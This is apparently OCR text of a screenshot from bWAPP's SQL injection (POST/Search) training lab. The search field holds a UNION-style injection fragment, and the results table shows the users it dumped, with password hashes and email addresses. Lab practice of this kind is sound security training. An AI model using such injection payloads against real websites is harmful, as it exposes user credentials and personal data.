 / SQL Injection (POST/Search) /
Search for a movie: d,secret,email,admin,7 from users-- - Search
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 bwapp-
aim@mailinator.com A.I.M. or
Authentication
Is Missing Link
bee 6885858486f31043e5839c735d99457f045affd0 bwapp-
bee@mailinator.com Any bugs? Link
berkan 50d3dfcd142da75c1a9ae655d02f0ad8aba2cb13 basipa9674@exoacre.com Any bugs? Link